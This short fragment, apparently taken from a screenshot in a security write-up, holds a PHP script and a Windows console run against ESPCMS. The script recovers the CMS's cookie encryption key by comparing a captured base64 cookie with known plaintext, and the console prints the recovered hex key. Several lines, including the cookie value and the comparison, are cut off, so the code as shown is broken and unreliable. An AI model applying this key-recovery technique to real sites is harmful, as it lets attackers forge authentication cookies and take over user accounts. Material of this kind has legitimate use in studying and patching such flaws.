 $text = "3||0|1|22222222222222222222@baidu.com|";
$cookie = "ZeHgZq2S4ZdilJSTa5iYZ5iTZ2toZ2SXlmhjocfGmcbXj5zV07GTkmV
$dict = "0123456789abcdef";
$bincookie = base64_decode($cookie);
for ($j=0; $j < strlen($text); $j++) {
for ($k=0; $k < 16; $k++) {
if( chr( ord($bincookie[$j]) - ord($dict[$k]) ) == $text[$
echo $dict[$k];
}
}
}
Windows 命令处理程序
C:\Users\Matt\Desktop\espcms>php t.php
2ed61aee0bba9ff5fa59652ed61aee0bba9ff5
C:\Users\Matt\Desktop\espcms>_